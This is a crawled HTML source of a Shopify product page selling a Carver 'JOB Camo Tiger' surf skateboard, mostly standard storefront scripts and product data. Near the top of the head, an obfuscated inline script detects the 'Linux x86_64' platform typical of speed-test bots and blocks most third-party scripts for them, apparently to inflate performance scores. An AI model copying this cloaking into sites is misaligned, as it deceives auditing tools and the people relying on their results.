

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daklinic.com/products/carver-job-camo-tiger-c7-raw-trucks
body_size: 91475
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>
<!-- Stock Alerts is generated by Ordersify -->
<style type="text/css"></style><script type="text/javascript">
  window.ORDERSIFY_BIS = window.ORDERSIFY_BIS || {};
  window.ORDERSIFY_BIS.template = "product";
  window.ORDERSIFY_BIS.language = "en";
  window.ORDERSIFY_BIS.primary_language = "en";
  
  
  window.ORDERSIFY_BIS.product_collections = [];
  window.ORDERSIFY_BIS.variant_inventory = [];
  window.ORDERSIFY_BIS.collection_product_inventories = [];
  window.ORDERSIFY_BIS.collection_product_collections = [];
  
    window.ORDERSIFY_BIS.variant_inventory[40198753943686] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 5};
  
  window.ORDERSIFY_BIS.collection_products = null
  
  
    window.ORDERSIFY_BIS.product_collections.push({id: "276965589126"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "274345132166"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "56645713982"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "158077878406"});
  
  window.ORDERSIFY_BIS.shop = "da-klinic-online.myshopify.com";
  window.ORDERSIFY_BIS.variant_inventory = [];
  
    window.ORDERSIFY_BIS.variant_inventory[40198753943686] = {inventory_management: "shopify",inventory_policy: "deny",inventory_quantity: 5};
  
  
  window.ORDERSIFY_BIS.popupSetting = {"is_optin_enable":false,"is_preorder":false,"is_brand_mark":false,"font_family":"Work Sans","is_multiple_language":false,"font_size":14,"popup_border_radius":4,"popup_heading_color":"#000000","popup_text_color":"#212b36","is_message_enable":false,"is_sms_enable":false,"is_accepts_marketing_enable":false,"field_border_radius":4,"popup_button_color":"#ffffff","popup_button_bg_color":"#f80606","is_float_button":true,"is_inline_form":false,"inline_form_selector":null,"inline_form_position":null,"float_button_position":"right","float_button_top":15,"float_button_color":"#ffffff","float_button_bg_color":"#f80606","is_inline_button":false,"inline_button_color":"#ffffff","inline_button_bg_color":"#212b36","is_push_notification_enable":false,"is_overlay_close":false,"ignore_collection_ids":"","ignore_product_tags":"","ignore_product_ids":"","is_auto_translation":false,"selector":null,"selector_position":"right","is_ga":false,"is_fp":false,"is_fb_checkbox":false,"fb_page_id":null,"is_pushowl":false};
  window.ORDERSIFY_BIS.product = {"id":6885752668294,"title":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","handle":"carver-job-camo-tiger-c7-raw-trucks","description":"\u003cp\u003eJamie O’Brien’s idea of fun would be terrifying for most of us, but growing up in front of Pipeline must have conditioned him from an early age, because he joyously puts himself in some of the burliest conditions imaginable. His wave riding skills have earned him an impressive collection of titles and recognition as an elite pro, but it’s his fun-loving antics that have endeared him to fans around the world.\u003c\/p\u003e\n\u003cp\u003eHis embrace of alternative surf craft is legend, an innovator of fun on everything from soft tops to inflatables. And in his garage, propped handily by the door, you will find his Carver. So as with everything Jamie does, joining the Carver team came from an authentic connection to our boards and how they ride. It’s an alliance that shares the mission to spread the stoke, to go big and to have fun. His pro model boards, like his personality, are full of color and energy, and geared for performance.\u003c\/p\u003e\n\u003cp\u003e33.5\" J.O.B. CAMO TIGER:\u003c\/p\u003e\n\u003cp\u003eWe wanted to make a bigger board for Jamie that could rise to the challenge of his wild exploits, so the Camo has a full nose kick for that locked-in feeling, and wider stance for fast carving and transition riding.\u003c\/p\u003e\n\u003cp\u003e*Compatible with Carver 68mm Mag, 69mm Concave, and 70mm Mag wheels*\u003c\/p\u003e","published_at":"2025-05-03T17:53:22+09:30","created_at":"2023-07-17T09:38:27+09:30","vendor":"Carver","type":"COMPLETE SURF SKATE","tags":["Carver","COMPLETE SURF SKATE"],"price":37350,"price_min":37350,"price_max":37350,"available":true,"price_varies":false,"compare_at_price":41500,"compare_at_price_min":41500,"compare_at_price_max":41500,"compare_at_price_varies":false,"variants":[{"id":40198753943686,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TIQ0AC","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","public_title":null,"options":["Default Title"],"price":37350,"weight":3500,"compare_at_price":41500,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139","options":["Title"],"media":[{"alt":null,"id":24509065068678,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1198,"width":1198,"src":"\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139"},"aspect_ratio":1.0,"height":1198,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1.jpg?v=1742781139","width":1198}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eJamie O’Brien’s idea of fun would be terrifying for most of us, but growing up in front of Pipeline must have conditioned him from an early age, because he joyously puts himself in some of the burliest conditions imaginable. His wave riding skills have earned him an impressive collection of titles and recognition as an elite pro, but it’s his fun-loving antics that have endeared him to fans around the world.\u003c\/p\u003e\n\u003cp\u003eHis embrace of alternative surf craft is legend, an innovator of fun on everything from soft tops to inflatables. And in his garage, propped handily by the door, you will find his Carver. So as with everything Jamie does, joining the Carver team came from an authentic connection to our boards and how they ride. It’s an alliance that shares the mission to spread the stoke, to go big and to have fun. His pro model boards, like his personality, are full of color and energy, and geared for performance.\u003c\/p\u003e\n\u003cp\u003e33.5\" J.O.B. CAMO TIGER:\u003c\/p\u003e\n\u003cp\u003eWe wanted to make a bigger board for Jamie that could rise to the challenge of his wild exploits, so the Camo has a full nose kick for that locked-in feeling, and wider stance for fast carving and transition riding.\u003c\/p\u003e\n\u003cp\u003e*Compatible with Carver 68mm Mag, 69mm Concave, and 70mm Mag wheels*\u003c\/p\u003e"};
  window.ORDERSIFY_BIS.currentVariant = {"id":40198753943686,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TIQ0AC","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5\" x 10.125\"","public_title":null,"options":["Default Title"],"price":37350,"weight":3500,"compare_at_price":41500,"inventory_quantity":5,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
  window.ORDERSIFY_BIS.stockRemainingSetting = {"status":false,"selector":"#osf_stock_remaining","selector_position":"inside","font_family":"Lato","font_size":13,"content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","display_quantity":100};
  
    window.ORDERSIFY_BIS.translations = {"en":{"inline_button_text":"Notify when available","float_button_text":"Notify when available","popup_heading":"Are You Interested?","popup_description":"We will send you a notification as soon as this product is available again.","popup_button_text":"Notify me","popup_note":"We respect your privacy and don't share your email with anybody.","field_email_placeholder":"eg. username@example.com","field_phone_placeholder":"eg. (201) 555-5555","field_message_placeholder":"Tell something about your requirements to shop","success_text":"You subscribed notification successfully","required_email":"Your email is required","invalid_email":"Your email is invalid","invalid_message":"Your message must be less then 255 characters","push_notification_message":"Receive via web notification","low_stock_content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","optin_message":"I agree with Terms of Service and Privacy Policy","please_agree":"Please confirm your agreement","pre_order_button_content":"Pre-Order","pre_order_preparation_banner":"We need {{ preparation_days }} {{ day\/days | plural: preparation_days }} to prepare the product","coming_soon_button_content":"Coming Soon","pre_order_delivery_banner":"We will ship it on {{ delivery_datetime | date }}","coming_soon_message":"We will release this product soon","pre_order_limit_purchases":"You can purchase only {{ limit_purchases }} items","mixed_cart_content":"Your cart contains both pre-order products and normal products","badge_low_stock_content":"Low Stock","badge_out_of_stock_content":"Out of Stock","badge_pre_order_content":"Pre-Order","badge_coming_soon_content":"Coming Soon"}};
  
  window.ORDERSIFY_BIS.poSettings = {"status":false,"is_multiple_language":false,"product_add_to_cart_selector":"[action^=\"\/cart\/add\"] [type=\"submit\"]","product_add_to_cart_text_selector":"[action^=\"\/cart\/add\"] [type=\"submit\"]","product_quantity_selector":"[name=\"quantity\"]","product_form_selector":"[action^=\"\/cart\/add\"]","product_variant_selector":"[name=\"id\"]","po_button_color":"#ffffff","po_button_bg_color":"#000000","is_hide_bin":false,"mx_color":"#000000","mx_bg_color":"transparent","is_mixed_cart":true,"cs_button_color":"#000000","cs_button_bg_color":"transparent","banner_radius":4,"banner_color":"#000000","banner_bg_color":"transparent"};
  window.ORDERSIFY_BIS.badgeSettings = {"status":true,"is_low_stock":false,"is_out_of_stock":true,"is_pre_order":false,"is_coming_soon":false,"low_stock_threshold":10,"is_multiple_language":0,"low_stock_type":"one","out_of_stock_type":"one","pre_order_type":"one","coming_soon_type":"one"};
  window.ORDERSIFY_BIS.poCampaigns = [];
</script>

<!-- End of Stock Alerts is generated by Ordersify -->
  
  
  <meta charset="utf-8" />
  <!-- JAC
================================================== -->  
  <style>@media only screen and (min-width:1281px) {.async-hide { opacity: 0 !important}} </style>
<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',1000,
{'GTM-XXXXXX':true});</script>

  
  <!-- Add any tracking or verification meta content below this line -->
  <!-- Facebook or Google Analytics tracking should be placed in your Online store > Preferences and not your theme -->
  
  <!-- Meta content
================================================== -->

<!-- Facebook verification -->
	<meta name="facebook-domain-verification" content="ouaca57of0xg4cxwqa2mm4q6h0u82i" />  
  <title>
    Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5&quot; x 10.125&quot; &ndash; Da Klinic Online | Skate Specialists
  </title>
  
  	
  		<meta name="description" content="Jamie O’Brien’s idea of fun would be terrifying for most of us, but growing up in front of Pipeline must have conditioned him from an early age, because he joyously puts himself in some of the burliest conditions imaginable. His wave riding skills have earned him an impressive collection of titles and recognition as an" />
  	
  
  <link rel="canonical" href="https://daklinic.com/products/carver-job-camo-tiger-c7-raw-trucks" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="google-site-verification" content="W3qfHOomZqkMeWUThvJIjvUaCSfiY2wf9UJ3wK_Fvno" />
  <!-- Favicons
================================================== -->

  <link rel="shortcut icon" href="//daklinic.com/cdn/shop/t/4/assets/favicon.png?v=145910389003840307051540639475">

  

<meta property="og:type" content="product">
<meta property="og:title" content="Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5&quot; x 10.125&quot;">
<meta property="og:url" content="https://daklinic.com/products/carver-job-camo-tiger-c7-raw-trucks">
<meta property="og:description" content="Jamie O’Brien’s idea of fun would be terrifying for most of us, but growing up in front of Pipeline must have conditioned him from an early age, because he joyously puts himself in some of the burliest conditions imaginable. His wave riding skills have earned him an impressive collection of titles and recognition as an elite pro, but it’s his fun-loving antics that have endeared him to fans around the world.
His embrace of alternative surf craft is legend, an innovator of fun on everything from soft tops to inflatables. And in his garage, propped handily by the door, you will find his Carver. So as with everything Jamie does, joining the Carver team came from an authentic connection to our boards and how they ride. It’s an alliance that shares the mission to spread the stoke, to go big and to have fun. His pro model boards, like his personality, are full of color and energy, and geared for performance.
33.5&quot; J.O.B. CAMO TIGER:
We wanted to make a bigger board for Jamie that could rise to the challenge of his wild exploits, so the Camo has a full nose kick for that locked-in feeling, and wider stance for fast carving and transition riding.
*Compatible with Carver 68mm Mag, 69mm Concave, and 70mm Mag wheels*">

<meta property="og:image" content="http://daklinic.com/cdn/shop/products/CarverJOBCamoTigerC7__20975_clipped_rev_1_grande.jpg?v=1742781139">
<meta property="og:image:secure_url" content="https://daklinic.com/cdn/shop/products/CarverJOBCamoTigerC7__20975_clipped_rev_1_grande.jpg?v=1742781139">

<meta property="og:price:amount" content="373.50">
<meta property="og:price:currency" content="AUD">

<meta property="og:site_name" content="Da Klinic Online | Skate Specialists">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@daklinic">


<meta name="twitter:title" content="Carver JOB Camo Tiger Surf Skate C7 Raw Trucks 33.5&quot; x 10.125&quot;">
<meta name="twitter:description" content="Jamie O’Brien’s idea of fun would be terrifying for most of us, but growing up in front of Pipeline must have conditioned him from an early age, because he joyously puts himself in some of the burlies">
<meta name="twitter:image" content="https://daklinic.com/cdn/shop/products/CarverJOBCamoTigerC7__20975_clipped_rev_1_large.jpg?v=1742781139">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/option_selection.js" type="text/javascript"></script><script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script><script>window[_0x5ffe5[0]][_0x5ffe5[1]]==_0x5ffe5[2]&&(YETT_BLACKLIST=[/klaviyo/,/algolia_analytics/,/algolia_instant_search/,/algolia_translations/,/algolia_sort_orders/,/algolia_autocomplete/,/algolia_facets/,/algolia_helpers/,/algolia_dependency_autocomplete.jquery-0-24-2.min/,/algolia_init/,/algolia_config/,/algolia_dependency_instantsearch-1.min/,/algolia_dependency_algoliasearch-3.min/,/algolia_dependency_jquery-2.min/,/algolia_dependency_hogan-3.min/,/algolia_dependency_lodash-3-7-0.min/,/polyfill.min/,/bundles/,/meteor-1/,/afterpay/,/boldapps/,/googletagmanager/,/algolia_dependency_instantsearch-1.min/,/main.min/,/fastbundle/,/handlebars.min/,/aio_stats_lib_v1.min/,/meteor/,/browser.modern/,/facebook/,/boomerang/],function(b,a){"object"==typeof exports&&"undefined"!=typeof module?a(exports):"function"==typeof define&&define.amd?define(["exports"],a):a(b.yett={})}(this,function(a){"use strict";var c={blacklist:window.YETT_BLACKLIST,whitelist:window.YETT_WHITELIST},d={blacklisted:[]},e=function(b,a){return b&&(!a||"javascript/blocked"!==a)&&(!c.blacklist||c.blacklist.some(function(a){return a.test(b)}))&&(!c.whitelist||c.whitelist.every(function(a){return!a.test(b)}))},f=function(a){var b=a.getAttribute("src");return c.blacklist&&c.blacklist.every(function(a){return!a.test(b)})||c.whitelist&&c.whitelist.some(function(a){return a.test(b)})},b=new MutationObserver(function(a){a.forEach(function(b){for(var c=b.addedNodes,a=0;a<c.length;a++)(function(b){var a=c[b];if(1===a.nodeType&&"SCRIPT"===a.tagName){var f=a.src,g=a.type;e(f,g)&&(d.blacklisted.push(a.cloneNode()),a.type="javascript/blocked",a.addEventListener("beforescriptexecute",function b(c){"javascript/blocked"===a.getAttribute("type")&&c.preventDefault(),a.removeEventListener("beforescriptexecute",b)}),a.parentElement.removeChild(a))}})(a)})});b.observe(document.documentElement,{childList:!0,subtree:!0});var g=document.createElement;document.createElement=function(){for(var d=arguments.length,b=Array(d),c=0;c<d;c++)b[c]=arguments[c];if("script"!==b[0].toLowerCase())return g.bind(document).apply(void 0,b);var a=g.bind(document).apply(void 0,b),f=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return a.getAttribute("src")},set:function(b){return e(b,a.type)&&f("type","javascript/blocked"),f("src",b),!0}},type:{set:function(b){var c=e(a.src,a.type)?"javascript/blocked":b;return f("type",c),!0}}}),a.setAttribute=function(b,c){"type"===b||"src"===b?a[b]=c:HTMLScriptElement.prototype.setAttribute.call(a,b,c)},a};var h=function(a){if(Array.isArray(a)){for(var b=0,c=Array(a.length);b<a.length;b++)c[b]=a[b];return c}return Array.from(a)},i=new RegExp("[|\\{}()[\\]^$+?.]","g");a.unblock=function(){for(var k=arguments.length,g=Array(k),e=0;e<k;e++)g[e]=arguments[e];g.length<1?(c.blacklist=[],c.whitelist=[]):(c.blacklist&&(c.blacklist=c.blacklist.filter(function(a){return g.every(function(b){return!a.test(b)})})),c.whitelist&&(c.whitelist=[].concat(h(c.whitelist),h(g.map(function(a){var b="."+a.replace(i,"\\$&")+".*";return c.whitelist.find(function(a){return a.toString()===b.toString()})?null:new RegExp(b)}).filter(Boolean)))));for(var l=document.querySelectorAll('script[type="javascript/blocked"]'),j=0;j<l.length;j++){var a=l[j];f(a)&&(a.type="application/javascript",d.blacklisted.push(a),a.parentElement.removeChild(a))}var m=0;[].concat(h(d.blacklisted)).forEach(function(b,c){if(f(b)){var a=document.createElement("script");a.setAttribute("src",b.src),a.setAttribute("type","application/javascript"),document.head.appendChild(a),d.blacklisted.splice(c-m,1),m++}}),c.blacklist&&c.blacklist.length<1&&b.disconnect()},Object.defineProperty(a,"_esModule",{value:!0})}))</script>

  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-PXV594C');</script>
  <!-- End Google Tag Manager -->
    
  <!-- CSS
================================================== -->

  <link href="//daklinic.com/cdn/shop/t/4/assets/stylesheet.css?v=66940904938283429251761955407" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/font-awesome.css?v=98795270751561101151540639476" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/queries.css?v=44335414611850006781761955407" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/3layer_style.min.css?v=26472394473047552951540639472" rel="stylesheet" type="text/css" media="all" />
  
  <!-- Typography
================================================== -->  
  
    
    
  
  
  

  
  

  
    
  
  
     

  
     

  
    

  
       

  
  
  <link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,700' rel='stylesheet' type='text/css'>
    
  
  
  
  
  
  
  
  
      

  
   
  
  
     
  
  
      

  
   

  
   

  
   
  
  <!-- JS
================================================== -->

  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/theme.js?v=109132632660776917181586950815" type="text/javascript"></script> 
  <script src="//daklinic.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>  
  <script src="//daklinic.com/cdn/shop/t/4/assets/jquery.fs.shifter.js?v=49917305197206640071540639479" type="text/javascript"></script>
  
  
  
  
  


  
  <script>
    window.MeteorMenu = window.MeteorMenu || {};
  </script>
  <script type="text/javascript" src="https://cdn-meteor.heliumdev.com/embed/3.3.0/meteor.js?api_key=11290c6b03f2ed184692d27908f0b947220497b811d912229220438720735e20" async></script>
  <link rel="stylesheet" media="async" href="https://cdn-meteor.heliumdev.com/embed/3.3.0/meteor.css?api_key=11290c6b03f2ed184692d27908f0b947220497b811d912229220438720735e20" onerror="this.onerror=null;this.href='https://cdn.shopify.com/s/files/1/2458/4047/t/4/assets/meteor-1.css?';" />


  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="EcfrtkzbVDkvAE-13hQvU4JT66U8rF0l1rPwJ6j1tuE">
<meta name="facebook-domain-verification" content="gmlzwu2agsbye50z0yo6nkzxy59n8n">
<meta name="facebook-domain-verification" content="rimthcogoe937sumrx5viai347ojnu">
<meta name="facebook-domain-verification" content="njqu5ksaboetxzzna3p8ykofsmvh67">
<meta name="facebook-domain-verification" content="d5vppthhveep96s30c73vekup3btst">
<meta name="facebook-domain-verification" content="ouaca57of0xg4cxwqa2mm4q6h0u82i">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24584047/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2f7c8bf2547eeb9a257067d8536121ad">
<meta id="in-context-paypal-metadata" data-shop-id="24584047" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/json+oembed" href="https://daklinic.com/products/carver-job-camo-tiger-c7-raw-trucks.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=24584047" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":24584047,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/24584047","merchantName":"Da Klinic Online | Skate Specialists","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Da Klinic Online | Skate Specialists","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2f7c8bf2547eeb9a257067d8536121ad","betas":["rich-media-storefront-analytics"],"domain":"daklinic.com","predictiveSearch":true,"shopId":24584047,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "da-klinic-online.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"Da Klinic - Bundle Builder integration | OPT","id":37008670782,"schema_name":"Fashionopolism","schema_version":"4.4","theme_store_id":141,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "daklinic.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js"></script>
<script defer="defer" async type="module" src="//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js"></script>
<script type="module">
  await import("//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js");
await import("//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CQNAmp__.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BMafEeJe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3d66YIS3.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B-WG4sqw.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DhuhblEJ.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-button":["modules/v2/client.shop-button_B5xLHL5j.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_hqFayTDE.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"pay-button":["modules/v2/client.pay-button_Cuf0bNvL.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Bxwhl6__.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_al3d1WE3.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B9MutJJO.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_OBPaeP-J.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Brxa5h1K.e